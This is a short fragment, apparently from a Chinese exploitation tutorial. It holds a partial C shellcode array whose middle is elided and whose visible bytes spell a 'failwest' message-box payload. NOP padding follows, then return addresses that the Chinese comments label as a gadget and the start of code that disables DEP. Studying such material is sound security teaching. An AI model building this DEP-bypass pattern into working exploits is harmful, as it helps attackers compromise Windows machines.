 charshellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x52\xE2\x92\x7C"//MOV EAX,1 RETN 地址
"\x24\xCD\x93\x7C"//关闭 DEP 代码的起始位置
;